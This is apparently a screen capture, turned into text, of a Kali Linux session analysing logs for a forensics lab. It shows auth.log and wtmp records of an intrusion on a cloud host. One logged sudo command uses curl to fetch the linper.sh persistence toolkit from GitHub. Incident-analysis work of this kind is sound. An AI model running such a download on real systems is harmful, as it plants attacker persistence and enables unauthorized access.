 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Help
kali@kali: /media/sf_Lo...
0.0 Kbps 0.0 Kbps
kali@kali: /media/sf_Local/sherlocks/Brutus
File Actions Edit View Help
Home
Trash
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/m
ontysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session closed for user confluence
:
[8] [838896] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-02-11T10:41:46,272984+00:00]
[7] [842171] [ts/1] [root    ] [pts/1       ] [203.101.190.9       ] [203.101.190.9  ] [2024-02-11T10:54:27,775434+00:00]
[8] [842073] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-02-11T11:08:04,769514+00:00]
[8] [836694] [    ] [        ] [pts/0       ] [                    ] [0.0.0.0        ] [2024-02-11T11:08:04,769963+00:00]
[1] [00000] [~~  ] [shutdown] [~           ] [6.2.0-1017-aws      ] [0.0.0.0        ] [2024-02-11T11:09:18,000731+00:00]
[2] [00000] [~~  ] [reboot  ] [~           ] [6.2.0-1018-aws      ] [0.0.0.0        ] [2024-03-06T06:17:15,744575+00:00]
[5] [00464] [tyS0] [        ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,354378+00:00]
[6] [00464] [tyS0] [LOGIN   ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,354378+00:00]
[5] [00505] [tty1] [        ] [tty1        ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,469940+00:00]
[6] [00505] [tty1] [LOGIN   ] [tty1        ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,469940+00:00]
[1] [00053] [~~  ] [runlevel] [~           ] [6.2.0-1018-aws      ] [0.0.0.0        ] [2024-03-06T06:17:29,538024+00:00]
[7] [01583] [ts/0] [root    ] [pts/0       ] [203.101.190.9       ] [203.101.190.9  ] [2024-03-06T06:19:55,151913+00:00]
[7] [02549] [ts/1] [root    ] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:32:45,387923+00:00]
[8] [02491] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-03-06T06:37:24,590579+00:00]
[7] [02667] [ts/1] [cyberjunkie] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:37:35,475575+00:00]
DIVINE
THE CLOWN
┌──(kali㉿kali)-[/media/sf_Local/sherlocks/Brutus]
└─$